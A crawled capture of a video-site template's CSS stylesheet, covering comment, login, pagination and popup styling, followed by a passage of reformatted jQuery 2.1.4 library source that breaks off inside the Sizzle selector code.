	background: #fff; border-width: 1px 1px medium; border-style: solid solid none; border-color: rgb(187, 187, 187) rgb(187, 187, 187) currentColor; border-radius: 3px 3px 0px 0px; width: 100%; height: 53px; line-height: 1.4; overflow: auto; padding-top: 8px; padding-left: 1%;color: #666;box-sizing: border-box;
}
.mac_comment .input_wrap .handle {
	position:relative;background: #fbfbfb; border-width: 1px; border-style:solid; border-color: rgb(187, 187, 187); border-top-color:#e5e5e5;border-radius: 0px 0px 3px 3px; width: 100%; height:46px; color: rgb(206, 206, 206);box-sizing: border-box;
}
.mac_comment .input_wrap .face{
	cursor: pointer;position: absolute;width: 42px;height: 45px;cursor: pointer;z-index: 2;
}
.mac_comment .input_wrap .face.curr{background: #fff;}
.mac_comment .input_wrap .face-box{display:none;padding: 8px 0 3px 5px;width: 280px;position: absolute;top: 44px;background: #fff;border: 1px solid #bbb;border-top-color:#e5e5e5;margin-left: -1px;z-index: 1;}
.mac_comment .input_wrap .face-box img{
	display:inline-block;margin: 2px;
}
.mac_comment .icon-face{display:block;width:42px;height:44px;background: url("../images/home/face.png") center no-repeat;}
.mac_comment .icon-face:hover,.mac_comment .input_wrap .face.curr .icon-face{background: url("../images/home/face-on.png") center no-repeat;}
.mac_comment .expression {
	background: url("../images/home/emotion2.png") no-repeat 0px 0px; margin: 6px 0px 0px 6px; width: 18px; height: 16px; display: block; cursor: pointer;
}
.mac_comment .expression:hover {
	background: url("../images/home/emotion2.png") no-repeat 0px -16px;
}
.mac_comment .remaining-w {
	float: left;margin-left: 42px;padding-left:20px;line-height:44px;border-left: 1px solid #e5e5e5; font-size: 14px;
}
.mac_comment .smt_wrap {
	width: 100%; margin-top: 8px;
}
.mac_comment .smt_wrap span {
	color: rgb(66, 66, 66);
}
.mac_comment .smt_wrap .total {
	font-size: 16px; font-weight: bold;
}
.mac_comment .smt_wrap span span {
	margin: 0px; padding: 0px;
}
.mac_comment .smt_wrap span a {
	margin: 0px 0px 0px 8px; color: rgb(49, 139, 183);
}
.mac_comment .smt .cmt_post:hover{background: #17abff;}
.mac_comment .smt .cmt_post {
	background: #169dea; border: currentColor; width: 81px; height: 30px; text-align: center; color: rgb(255, 255, 255); line-height: 30px; font-size: 14px; margin-left: 20px; display: inline-block; cursor: pointer;vertical-align:middle;border-radius: 3px;
}
.mac_comment .smt .cmt_text {
	background: rgb(251, 251, 251); padding: 0px 8px; border-radius: 3px; border: 1px solid rgb(204, 204, 204); width:50px; height: 30px; line-height: 30px; margin-left: 5px;margin-right:2px;vertical-align:middle;
}
.mac_comment .smt .cmt_verify {
	 width: 80px; height: 30px; line-height: 30px;vertical-align:middle;
}

.mac_comment .smt input:hover {
	background-position: -1px -603px;
}
.mac_comment .smt{margin-top: 6px;margin-right: 12px;color: #454545;}
.mac_comment .sort_wrap {
	padding-bottom: 2px; border-bottom-color: rgb(215, 215, 215); border-bottom-width: 1px; border-bottom-style: solid;
}
.mac_comment .sort_wrap a:hover {
	text-decoration: none;
}
.mac_comment .sort_wrap .current {
	color: rgb(49, 139, 183); font-weight: bold; border-bottom-color: rgb(43, 140, 230); border-bottom-width: 2px; border-bottom-style: solid;
}
.mac_comment .cmt_item {
	padding: 15px 0px 8px; width: 100%; color: rgb(153, 153, 153); border-bottom-color: rgb(215, 215, 215); border-bottom-width: 1px; border-bottom-style: dotted; _zoom: 1;
}
.mac_comment .item_con {
	width: 93%; padding-left: 1%;
}
.mac_comment .item_con p.top {
	padding: 0;
	width: auto;
	margin-bottom: 8px;
}
.mac_comment .item_con a {
	color: rgb(153, 153, 153);
}
.mac_comment .item_con a:hover {
	color: rgb(153, 153, 153); text-decoration: none;
}
.mac_comment .item_con .name {
	color: rgb(43, 140, 230);
}
.mac_comment .item_con .name:hover {
	color: rgb(1, 106, 159); text-decoration: none;
}
.mac_comment .item_con .con {
	color: rgb(51, 51, 51); line-height: 20px; overflow: hidden; margin-top: 8px; -ms-word-wrap: break-word;
}
.mac_comment .item_con .bottom li {
	height: 16px; line-height: 15px; overflow: hidden; margin-right: 10px; float: left; _display: inline;
}
.mac_comment .item_con .bottom .reply {
	background: url("../images/home/rpy2.png") no-repeat 0px 0px; color: rgb(153, 153, 153); text-indent: 19px; font-size: 11px; display: block;
}
.mac_comment .item_con .bottom .reply:hover {
	color: rgb(1, 106, 159); text-decoration: none;
}
.mac_comment .item_con .bottom .bdshare_t {
	margin-top: -5px;
}
.mac_comment .item_con .bottom .bds_more {
	padding-top: 5px;
}
.mac_comment .inner {
	padding: 3px; border: 1px solid rgb(153, 153, 153); width: auto; background-color: rgb(254, 254, 241);
}
.mac_comment .inner .top {
	margin: 8px 0px 8px 3px;
}
.mac_comment .inner .con {
	margin: 5px 0px 5px 3px;
}
.mac_comment .inner .bottom {
	margin-bottom: 5px; visibility: hidden;
}
.mac_comment .mid_cmt_item {
	margin-top: 3px; border-top-color: currentColor; border-top-width: medium; border-top-style: none;
}
.mac_comment .pages {
	margin-top: 15px;
}
.mac_comment .item_con .gw-action{
	text-align: right;
}
.mac_comment .item_con .gw-action a{margin-left: 10px;}
.mac_comment .item_con a:hover{
	color: #333;
}
.mac_comment .item_con .click-ding-gw{margin-right: 10px;}
.mac_comment .item_con .click-ding-gw a,.mac_digg .click-ding-gw a{color: #f29898;}
.mac_comment .item_con .click-ding-gw a:hover,.mac_digg .click-ding-gw a{color: #f29898;}
.mac_comment .item_con .click-ding-gw a i,.mac_digg a i{display: inline-block;width: 14px;height: 14px;vertical-align: middle;}

.mac_comment .cmt_wrap .item_con .input_wrap{width: 100%;margin: 10px 0;padding-left: 0;}
.mac_comment .cmt_wrap .item_con .cmt_item{clear: left;border-bottom: none;}
.mac_comment .cmt_wrap .item_con .cmt_item .gw-action{text-align: left;clear: left;}
.mac_comment .cmt_wrap .item_con .cmt_item .gw-action a{margin-right: 10px;margin-left: 0;}

/*留言气泡版本*/
.reply_box .mac_msg_l{padding:10px 1%;float: left;width:70%;}
.reply_box .mac_msg_l .mac_msg_item{width: 100%;float: left;}
.reply_box .mac_msg_l .msg_tag{float:left;width: 60px;margin-right:2%;margin-bottom:5px;border-radius: 5px;overflow: hidden;}
.reply_box .mac_msg_l .count_bg{width:60px;height:5px;background: linear-gradient(90deg, #f25f4d 30%, #59b84b 20%, #30a1d9 65%, #fdcd34 10%);}
.reply_box .mac_msg_l .msg_count{
	padding:8px 0;color: #fff;text-align: center;font-size: 13px;
	background: -moz-linear-gradient(top, #444444 0%, #222222 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#444444), color-stop(100%,#222222));
	background: -webkit-linear-gradient(top, #444444 0%,#222222 100%);
	background: -o-linear-gradient(top, #444444 0%,#222222 100%);
	background: -ms-linear-gradient(top, #444444 0%,#222222 100%);
	background: linear-gradient(to bottom, #444444 0%,#222222 100%);
}
.reply_box .mac_msg_l .msg_count strong{display: block;}
.reply_box .mac_msg_l  .msg_list{float: left;width: 85%;margin-bottom: 10px;}
.reply_box .mac_msg_l .msg_list .msg_title{text-align:left;font-size:16px;border-bottom: 1px #d3e9fb dotted;line-height: 26px;}
.reply_box .mac_msg_l .msg_list .msg_title span.time{float: right;font-size: 12px;}
.reply_box .mac_msg_l .msg_list .msg_reply{color: #666;}
.reply_box .mac_msg_l .msg_list .reply_answer{color: #3c8f3f;}
.reply_box .mac_msg_l .msg_list .reply_answer .msg_title{font-size: 13px;}
.reply_box .mac_msg_l .msg_list .msg_cont{padding: 8px 0 0;}
.reply_box .mac_msg_l .msg_list .msg_reply,.reply_box .mac_msg_l .msg_list .reply_answer {
	position: relative;
	margin: 0 0 10px;
	padding: 6px 10px 8px;
	border: 1px solid #d3e9fb;
	border-radius: 0.2rem;
	background-color: #f5fbff;
}
.reply_box .mac_msg_l .msg_list .reply_answer:after {
	content: '';
	width: 0px;
	height: 0px;
	border-color:  transparent transparent #f5fbff transparent ;
	border-style: solid;
	border-width: 6px;
	position: absolute;
	top: -11px;
	border-radius: 3px;
	left: 18px;
	right: auto;
}
.reply_box .mac_msg_l .msg_list .reply_answer:before {
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent transparent #d3e9fb transparent;
	border-style: solid;
	border-width: 7px;
	position: absolute;
	top: -14px;
	border-radius: 3px;
	left: 17px;
	right: auto;
}
.reply_box .mac_msg_l .msg_list .msg_reply:after {
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent #f5fbff #f5fbff transparent;
	border-style: solid;
	border-width: 7px;
	position: absolute;
	top: 8px;
	border-radius: 3px;
	left: -12px;
	right: auto;
}
.reply_box .mac_msg_l .msg_list .msg_reply:before {
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent #d3e9fb #d3e9fb transparent;
	border-style: solid;
	border-width: 7px;
	position: absolute;
	top: 9px;
	border-radius: 3px;
	left: -14px;
	right: auto;
}
.reply_box .mac_msg_r{margin: 10px 1%;float: right;width: 25%;border: 1px solid #ddd;border-radius: 5px;color: #666;}
.reply_box .mac_msg_r .msg_tit{background: #f1f1f1;padding: 10px;border-bottom: 1px solid #ddd;}
.reply_box .mac_msg_r form{padding: 15px;}
.reply_box .mac_msg_r form .msg_cue{margin-bottom: 8px;}
.reply_box .mac_msg_r form textarea{width:100%;height: 106px;padding: 10px;overflow-y: auto;box-sizing: border-box;border-color: #ddd;}
.reply_box .mac_msg_r .msg_code{margin: 10px 0;}
.reply_box .mac_msg_r .msg_code input{border: 1px solid #ddd;padding: 4px;width: 65px;}
.reply_box .mac_msg_r .msg_code .mac_verify_img{height: 30px;margin-left: 2px;vertical-align: top;}
.reply_box .mac_msg_r .submit_btn{width: 100px;height: 32px;background: #4c8fe9;color: #fff;border: 1px solid #4c8fe9;margin:20px auto
	0;display: block;cursor: pointer;}
.mac_msg_r .submit_btn:hover{background: #619ff3;}
.mac_msg_r .submit_btn:active{background: #3883e6;}
/*顶踩图标*/
.mac_comment i.icon-ding,.mac_digg i.icon-ding{background: url("../images/home/up1.png") center no-repeat;}
.mac_comment i.icon-ding:hover,.mac_digg i.icon-ding:hover{background: url("../images/home/up2.png") center no-repeat;}
.mac_comment i.icon-dw,.mac_digg i.icon-dw{background: url("../images/home/dw1.png") center no-repeat;}
.mac_comment i.icon-dw:hover,.mac_digg i.icon-dw:hover{background: url("../images/home/dw2.png") center no-repeat;}

/*顶踩页面*/
.mac_digg a{margin-right: 10px;color: #999;}
.mac_digg a:hover{color: #333;}
/*登录页面*/
.mac_login{padding: 30px;width:400px;height:350px;background: #fff;box-sizing: border-box;font-family: "microsoft yahei"}
.mac_login h3{font-weight: normal;color: #333;margin: 0 0 30px;}
.mac_login .mac_login_form .login_form_group{margin-top: 20px;}
.mac_login .mac_login_form .login_form_group input{padding:4px 10px 4px 36px;width:100%;height:38px;line-height:38px;border: 1px solid #cacaca;box-sizing: border-box;}
.mac_login .mac_login_form .login_form_group input.mac_u_name{background: url("../images/home/u_name.png") no-repeat 7px 8px;}
.mac_login .mac_login_form .login_form_group input.mac_u_pwd{background: url("../images/home/u_pwd.png") 8px 8px no-repeat;}
.mac_login .mac_login_form .login_form_group input.mac_u_verify{float:left;width:50%;background: url("../images/home/u_verify.png") 8px 9px no-repeat;}
.mac_login .mac_login_form .login_form_group img.mac_verify_img{float:left;margin-left:1%;width: 88px;height: 38px;border: 1px solid #cacaca;box-sizing: border-box;cursor: pointer;}
.mac_login .mac_login_form .login_form_link{margin-top: 10px;text-align: right;}
.mac_login .mac_login_form .login_form_link a{font-size: 12px;color: #333;margin-left: 15px;}
.mac_login .mac_login_form .login_form_link a:hover{color: #2fa5ff}
.mac_login .mac_login_form input.login_form_submit{background: #2fa5ff;color: #fff;font-size: 14px;line-height: normal;border: none;cursor: pointer;}
.mac_login .mac_login_form input.login_form_submit:hover{background: #1d94ef;}
/*-Pages-*/
.mac_pages {text-align:center; padding:4px 0; /*overflow:hidden;*/}
.mac_pages .page_tip {margin-left:4px; font-weight:bold; color:#7f7f7f;  font-weight:normal;}
.mac_pages .page_link{display:inline-block; padding:2px 4px; border:1px solid #ddd; margin-left:4px;}
.mac_pages .page_link{display:inline-block; padding:2px 4px; border:1px solid #ddd; margin-left:4px;}
.mac_pages .page_current{display:inline-block; padding:2px 4px; background-color : #fee; border : 1px solid red; color : red; margin-left:4px;}
.mac_pages .page_input {margin-left:4px; height:22px; width:30px;}
.mac_pages .page_btn{border:1px solid #CCCCCC; height:24px; width:40px;text-align:center; cursor: hand;}
/*弹出层*/
.mac_pop_bg{position: fixed; z-index: 129; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.2);}
.mac_pop {  z-index:99998; display: none; min-height: 20px; max-height: 750px; position: fixed;  top: 0;  left: 0;  bottom: 0;  right: 0;  margin: auto;  padding: 25px;  z-index: 130;  border-radius: 8px;  background-color: #fff;  box-shadow: 0 3px 18px rgba(0, 0, 0, .5);}
.mac_pop .pop_top{  height:40px;  width:100%;  border-bottom: 1px #E5E5E5 solid;}
.mac_pop .pop_top h2{  float: left; display:block;margin: 0;font-size: 18px;font-weight: normal;font-family:"microsoft yahei";}
.mac_pop span.pop_close{  float: right;width: 23px;height: 23px;font-size: 0;text-indent: 9999; cursor: pointer;  font-weight: bold; display:block;background: url("../images/home/background.png") -10px 0 no-repeat;}
.mac_pop .pop-foot{  height:50px;  line-height:50px;  width:100%;  border-top: 1px #E5E5E5 solid;  text-align: right;  }
.mac_pop .pop-cancel, .pop-ok {  padding:8px 15px;  margin:15px 5px;  border: none;  border-radius: 5px;  background-color: #337AB7;  color: #fff;  cursor:pointer;  }
.mac_pop .pop-cancel {  background-color: #FFF;  border:1px #CECECE solid;  color: #000;  }
.mac_pop .pop-content{  height: 380px;  }
.mac_pop .pop-content-left{  float: left;  }
.mac_pop .pop-content-right{  width:310px;  float: left;  padding-top:20px;  padding-left:20px;  font-size: 16px;  line-height:35px;  }
.mac_pop .bgPop{  display: none;  position: absolute;  z-index: 129;  left: 0;  top: 0;  width: 100%;  height: 100%;  background: rgba(0,0,0,.2);  }
.mac_pop .pop-msg{  text-align:center;  font-size: 14px;  }

.mac_pop_msg_bg{position: fixed; z-index: 129; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.2);}
.mac_pop_msg { z-index:99999; display: none; min-height: 20px; max-height: 750px; position: fixed;  top: 0;  left: 0;  bottom: 0;  right: 0;  margin: auto;  padding: 25px;  z-index: 130;  border-radius: 8px;  background-color: #fff;  box-shadow: 0 3px 18px rgba(0, 0, 0, .5);}
.mac_pop_msg .pop-msg{  text-align:center;  font-size: 14px;  }
/*跳转信息*/
.mac_msg_jump{width:90%;max-width:624px;min-height:60px;padding:20px 50px 50px;margin:20% auto 0;font-size:14px;line-height:24px;border: 1px solid #cdd5e0;border-radius: 10px;background:#fff;box-sizing: border-box;}
.mac_msg_jump .title{margin-bottom:11px;}
.mac_msg_jump .text{padding-left:29px;margin-bottom:11px;}
.mac_msg._jump .jump{ }
.msg_jump_tit{width:100%;height: 35px;margin: 25px 0 10px;text-align:center; font-size: 25px;color: #23c319;font-family: "黑体","microsoft yahei";letter-spacing: 5px;}

@media screen and (max-width: 900px) {
	.reply_box .mac_msg_l{float: none;width: 100%;}
	.reply_box .mac_msg_r{float: none;width: 96%;margin-left: 2%;}
	.reply_box .mac_msg_l  .msg_list{width: 80%;}
	.reply_box .mac_msg_r .submit_btn{width: 100%;border-radius: 3px;}
}
@media (min-width: 700px) and (max-width: 900px) {
	.reply_box .mac_msg_l  .msg_list{float:right;width: 88%;}
}
@media (min-width: 500px) and (max-width: 700px) {
	.reply_box .mac_msg_l  .msg_list{float:right;width: 85%;}
}
@media screen and (max-width: 500px) {
	.reply_box .mac_msg_l  .msg_list{float:right;}
}

--- FILE ---
content_type: application/javascript
request_url: https://10kusd.com/template/10k/js/jquery.min.js
body_size: 42656
content:
/**! jQuery v2.1.4 | (c) 2005, 2015 jQuery Foundation, Inc. | jquery.org/license */
'use strict';
!(function (a, b) {
	"object" == typeof module && "object" == typeof module.exports
		? (module.exports = a.document
				? b(a, !0)
				: function (a) {
						if (!a.document) throw new Error("jQuery requires a window with a document");
						return b(a);
				  })
		: b(a);
})("undefined" != typeof window ? window : this, function (a, b) {
	var c = [],
		d = c.slice,
		e = c.concat,
		f = c.push,
		g = c.indexOf,
		h = {},
		i = h.toString,
		j = h.hasOwnProperty,
		k = {},
		l = a.document,
		m = "2.1.4",
		n = function (a, b) {
			return new n.fn.init(a, b);
		},
		o = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
		p = /^-ms-/,
		q = /-([\da-z])/gi,
		r = function (a, b) {
			return b.toUpperCase();
		};
	(n.fn = n.prototype =
		{
			jquery: m,
			constructor: n,
			selector: "",
			length: 0,
			toArray: function () {
				return d.call(this);
			},
			get: function (a) {
				return null != a ? (0 > a ? this[a + this.length] : this[a]) : d.call(this);
			},
			pushStack: function (a) {
				var b = n.merge(this.constructor(), a);
				return (b.prevObject = this), (b.context = this.context), b;
			},
			each: function (a, b) {
				return n.each(this, a, b);
			},
			map: function (a) {
				return this.pushStack(
					n.map(this, function (b, c) {
						return a.call(b, c, b);
					})
				);
			},
			slice: function () {
				return this.pushStack(d.apply(this, arguments));
			},
			first: function () {
				return this.eq(0);
			},
			last: function () {
				return this.eq(-1);
			},
			eq: function (a) {
				var b = this.length,
					c = +a + (0 > a ? b : 0);
				return this.pushStack(c >= 0 && b > c ? [this[c]] : []);
			},
			end: function () {
				return this.prevObject || this.constructor(null);
			},
			push: f,
			sort: c.sort,
			splice: c.splice,
		}),
		(n.extend = n.fn.extend =
			function () {
				var a,
					b,
					c,
					d,
					e,
					f,
					g = arguments[0] || {},
					h = 1,
					i = arguments.length,
					j = !1;
				for (
					"boolean" == typeof g && ((j = g), (g = arguments[h] || {}), h++),
						"object" == typeof g || n.isFunction(g) || (g = {}),
						h === i && ((g = this), h--);
					i > h;
					h++
				)
					if (null != (a = arguments[h]))
						for (b in a)
							(c = g[b]),
								(d = a[b]),
								g !== d &&
									(j && d && (n.isPlainObject(d) || (e = n.isArray(d)))
										? (e
												? ((e = !1), (f = c && n.isArray(c) ? c : []))
												: (f = c && n.isPlainObject(c) ? c : {}),
										  (g[b] = n.extend(j, f, d)))
										: void 0 !== d && (g[b] = d));
				return g;
			}),
		n.extend({
			expando: "jQuery" + (m + Math.random()).replace(/\D/g, ""),
			isReady: !0,
			error: function (a) {
				throw new Error(a);
			},
			noop: function () {},
			isFunction: function (a) {
				return "function" === n.type(a);
			},
			isArray: Array.isArray,
			isWindow: function (a) {
				return null != a && a === a.window;
			},
			isNumeric: function (a) {
				return !n.isArray(a) && a - parseFloat(a) + 1 >= 0;
			},
			isPlainObject: function (a) {
				return "object" !== n.type(a) || a.nodeType || n.isWindow(a)
					? !1
					: a.constructor && !j.call(a.constructor.prototype, "isPrototypeOf")
					? !1
					: !0;
			},
			isEmptyObject: function (a) {
				var b;
				for (b in a) return !1;
				return !0;
			},
			type: function (a) {
				return null == a
					? a + ""
					: "object" == typeof a || "function" == typeof a
					? h[i.call(a)] || "object"
					: typeof a;
			},
			globalEval: function (a) {
				var b,
					c = eval;
				(a = n.trim(a)),
					a &&
						(1 === a.indexOf("use strict")
							? ((b = l.createElement("script")),
							  (b.text = a),
							  l.head.appendChild(b).parentNode.removeChild(b))
							: c(a));
			},
			camelCase: function (a) {
				return a.replace(p, "ms-").replace(q, r);
			},
			nodeName: function (a, b) {
				return a.nodeName && a.nodeName.toLowerCase() === b.toLowerCase();
			},
			each: function (a, b, c) {
				var d,
					e = 0,
					f = a.length,
					g = s(a);
				if (c) {
					if (g) {
						for (; f > e; e++) if (((d = b.apply(a[e], c)), d === !1)) break;
					} else for (e in a) if (((d = b.apply(a[e], c)), d === !1)) break;
				} else if (g) {
					for (; f > e; e++) if (((d = b.call(a[e], e, a[e])), d === !1)) break;
				} else for (e in a) if (((d = b.call(a[e], e, a[e])), d === !1)) break;
				return a;
			},
			trim: function (a) {
				return null == a ? "" : (a + "").replace(o, "");
			},
			makeArray: function (a, b) {
				var c = b || [];
				return null != a && (s(Object(a)) ? n.merge(c, "string" == typeof a ? [a] : a) : f.call(c, a)), c;
			},
			inArray: function (a, b, c) {
				return null == b ? -1 : g.call(b, a, c);
			},
			merge: function (a, b) {
				for (var c = +b.length, d = 0, e = a.length; c > d; d++) a[e++] = b[d];
				return (a.length = e), a;
			},
			grep: function (a, b, c) {
				for (var d, e = [], f = 0, g = a.length, h = !c; g > f; f++) (d = !b(a[f], f)), d !== h && e.push(a[f]);
				return e;
			},
			map: function (a, b, c) {
				var d,
					f = 0,
					g = a.length,
					h = s(a),
					i = [];
				if (h) for (; g > f; f++) (d = b(a[f], f, c)), null != d && i.push(d);
				else for (f in a) (d = b(a[f], f, c)), null != d && i.push(d);
				return e.apply([], i);
			},
			guid: 1,
			proxy: function (a, b) {
				var c, e, f;
				return (
					"string" == typeof b && ((c = a[b]), (b = a), (a = c)),
					n.isFunction(a)
						? ((e = d.call(arguments, 2)),
						  (f = function () {
								return a.apply(b || this, e.concat(d.call(arguments)));
						  }),
						  (f.guid = a.guid = a.guid || n.guid++),
						  f)
						: void 0
				);
			},
			now: Date.now,
			support: k,
		}),
		n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "), function (a, b) {
			h["[object " + b + "]"] = b.toLowerCase();
		});
	function s(a) {
		var b = "length" in a && a.length,
			c = n.type(a);
		return "function" === c || n.isWindow(a)
			? !1
			: 1 === a.nodeType && b
			? !0
			: "array" === c || 0 === b || ("number" == typeof b && b > 0 && b - 1 in a);
	}
	var t = (function (a) {
		var b,
			c,
			d,
			e,
			f,
			g,
			h,
			i,
			j,
			k,
			l,
			m,
			n,
			o,
			p,
			q,
			r,
			s,
			t,
			u = "sizzle" + 1 * new Date(),
			v = a.document,
			w = 0,
			x = 0,
			y = ha(),
			z = ha(),
			A = ha(),
			B = function (a, b) {
				return a === b && (l = !0), 0;
			},
			C = 1 << 31,
			D = {}.hasOwnProperty,
			E = [],
			F = E.pop,
			G = E.push,
			H = E.push,
			I = E.slice,
			J = function (a, b) {
				for (var c = 0, d = a.length; d > c; c++) if (a[c] === b) return c;
				return -1;
			},
			K =
				"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
			L = "[\\x20\\t\\r\\n\\f]",
			M = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",
			N = M.replace("w", "w#"),
			O =
				"\\[" +
				L +
				"*(" +
				M +
				")(?:" +
				L +
				"*([*^$|!~]?=)" +
				L +
				"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" +
				N +
				"))|)" +
				L +
				"*\\]",
			P =
				":(" +
				M +
				")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" +
				O +
				")*)|.*)\\)|)",
			Q = new RegExp(L + "+", "g"),
			R = new RegExp("^" + L + "+|((?:^|[^\\\\])(?:\\\\.)*)" + L + "+$", "g"),
			S = new RegExp("^" + L + "*," + L + "*"),
			T = new RegExp("^" + L + "*([>+~]|" + L + ")" + L + "*"),
			U = new RegExp("=" + L + "*([^\\]'\"]*?)" + L + "*\\]", "g"),
			V = new RegExp(P),
			W = new RegExp("^" + N + "$"),
			X = {
				ID: new RegExp("^#(" + M + ")"),
				CLASS: new RegExp("^\\.(" + M + ")"),
				TAG: new RegExp("^(" + M.replace("w", "w*") + ")"),
				ATTR: new RegExp("^" + O),
				PSEUDO: new RegExp("^" + P),
				CHILD: new RegExp(
					"^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" +
						L +
						"*(even|odd|(([+-]|)(\\d*)n|)" +
						L +
						"*(?:([+-]|)" +
						L +
						"*(\\d+)|))" +
						L +
						"*\\)|)",
					"i"
				),
				bool: new RegExp("^(?:" + K + ")$", "i"),
				needsContext: new RegExp(
					"^" +
						L +
						"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						L +
						"*((?:-\\d)?\\d*)" +
						L +
						"*\\)|)(?=[^-]|$)",
					"i"
				),
			},
			Y = /^(?:input|select|textarea|button)$/i,
			Z = /^h\d$/i,
			$ = /^[^{]+\{\s*\[native \w/,
			_ = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
			aa = /[+~]/,
			ba = /'|\\/g,
			ca = new RegExp("\\\\([\\da-f]{1,6}" + L + "?|(" + L + ")|.)", "ig"),
			da = function (a, b, c) {
				var d = "0x" + b - 65536;
				return d !== d || c
					? b
					: 0 > d
					? String.fromCharCode(d + 65536)
					: String.fromCharCode((d >> 10) | 55296, (1023 & d) | 56320);
			},
			ea = function () {
				m();
			};
		try {
			H.apply((E = I.call(v.childNodes)), v.childNodes), E[v.childNodes.length].nodeType;
		} catch (fa) {
			H = {
				apply: E.length
					? function (a, b) {
							G.apply(a, I.call(b));
					  }
					: function (a, b) {
							var c = a.length,
								d = 0;
							while ((a[c++] = b[d++]));
							a.length = c - 1;
					  },
			};
		}
		function ga(a, b, d, e) {
			var f, h, j, k, l, o, r, s, w, x;
			if (
				((b ? b.ownerDocument || b : v) !== n && m(b),
				(b = b || n),
				(d = d || []),
				(k = b.nodeType),
				"string" != typeof a || !a || (1 !== k && 9 !== k && 11 !== k))
			)
				return d;
			if (!e && p) {
				if (11 !== k && (f = _.exec(a)))
					if ((j = f[1])) {
						if (9 === k) {
							if (((h = b.getElementById(j)), !h || !h.parentNode)) return d;
							if (h.id === j) return d.push(h), d;
						} else if (b.ownerDocument && (h = b.ownerDocument.getElementById(j)) && t(b, h) && h.id === j)
							return d.push(h), d;
					} else {
						if (f[2]) return H.apply(d, b.getElementsByTagName(a)), d;
						if ((j = f[3]) && c.getElementsByClassName) return H.apply(d, b.getElementsByClassName(j)), d;
					}
				if (c.qsa && (!q || !q.test(a))) {
					if (((s = r = u), (w = b), (x = 1 !== k && a), 1 === k && "object" !== b.nodeName.toLowerCase())) {
						(o = g(a)),
							(r = b.getAttribute("id")) ? (s = r.replace(ba, "\\$&")) : b.setAttribute("id", s),
							(s = "[id='" + s + "'] "),
							(l = o.length);
						while (l--) o[l] = s + ra(o[l]);
						(w = (aa.test(a) && pa(b.parentNode)) || b), (x = o.join(","));
					}
					if (x)
						try {
							return H.apply(d, w.querySelectorAll(x)), d;
						} catch (y) {
						} finally {
							r || b.removeAttribute("id");
						}
				}
			}
			return i(a.replace(R, "$1"), b, d, e);
		}
		function ha() {
			var a = [];
			function b(c, e) {
				return a.push(c + " ") > d.cacheLength && delete b[a.shift()], (b[c + " "] = e);
			}
			return b;
		}
		function ia(a) {
			return (a[u] = !0), a;
		}
		function ja(a) {
			var b = n.createElement("div");
			try {
				return !!a(b);
			} catch (c) {
				return !1;
			} finally {
				b.parentNode && b.parentNode.removeChild(b), (b = null);
			}
		}
		function ka(a, b) {
			var c = a.split("|"),
				e = a.length;
			while (e--) d.attrHandle[c[e]] = b;
		}
		function la(a, b) {
			var c = b && a,
				d = c && 1 === a.nodeType && 1 === b.nodeType && (~b.sourceIndex || C) - (~a.sourceIndex || C);
			if (d) return d;
			if (c) while ((c = c.nextSibling)) if (c === b) return -1;
			return a ? 1 : -1;
		}
		function ma(a) {
			return function (b) {
				var c = b.nodeName.toLowerCase();
				return "input" === c && b.type === a;
			};
		}
		function na(a) {
			return function (b) {
				var c = b.nodeName.toLowerCase();
				return ("input" === c || "button" === c) && b.type === a;
			};
		}
		function oa(a) {
			return ia(function (b) {
				return (
					(b = +b),
					ia(function (c, d) {
						var e,
							f = a([], c.length, b),
							g = f.length;
						while (g--) c[(e = f[g])] && (c[e] = !(d[e] = c[e]));
					})
				);
			});
		}
		function pa(a) {
			return a && "undefined" != typeof a.getElementsByTagName && a;
		}
		(c = ga.support = {}),
			(f = ga.isXML =
				function (a) {
					var b = a && (a.ownerDocument || a).documentElement;
					return b ? "HTML" !== b.nodeName : !1;
				}),
			(m = ga.setDocument =
				function (a) {
					var b,
						e,
						g = a ? a.ownerDocument || a : v;
					return g !== n && 9 === g.nodeType && g.documentElement
						? ((n = g),
						  (o = g.documentElement),
						  (e = g.defaultView),
						  e &&
								e !== e.top &&
								(e.addEventListener
									? e.addEventListener("unload", ea, !1)
									: e.attachEvent && e.attachEvent("onunload", ea)),
						  (p = !f(g)),
						  (c.attributes = ja(function (a) {
								return (a.className = "i"), !a.getAttribute("className");
						  })),
						  (c.getElementsByTagName = ja(function (a) {
								return a.appendChild(g.createComment("")), !a.getElementsByTagName("*").length;
						  })),
						  (c.getElementsByClassName = $.test(g.getElementsByClassName)),
						  (c.getById = ja(function (a) {
								return (
									(o.appendChild(a).id = u), !g.getElementsByName || !g.getElementsByName(u).length
								);
						  })),
						  c.getById
								? ((d.find.ID = function (a, b) {
										if ("undefined" != typeof b.getElementById && p) {
											var c = b.getElementById(a);
											return c && c.parentNode ? [c] : [];
										}
								  }),
								  (d.filter.ID = function (a) {
										var b = a.replace(ca, da);
										return function (a) {
											return a.getAttribute("id") === b;
										};
								  }))
								: (delete d.find.ID,
								  (d.filter.ID = function (a) {
										var b = a.replace(ca, da);
										return function (a) {
											var c =
												"undefined" != typeof a.getAttributeNode && a.getAttributeNode("id");
											return c && c.value === b;
										};
								  })),
						  (d.find.TAG = c.getElementsByTagName
								? function (a, b) {
										return "undefined" != typeof b.getElementsByTagName
											? b.getElementsByTagName(a)
											: c.qsa
											? b.querySelectorAll(a)
											: void 0;
								  }
								: function (a, b) {
										var c,
											d = [],
											e = 0,
											f = b.getElementsByTagName(a);
										if ("*" === a) {
											while ((c = f[e++])) 1 === c.nodeType && d.push(c);
											return d;
										}
										return f;
								  }),
						  (d.find.CLASS =
								c.getElementsByClassName &&
								function (a, b) {
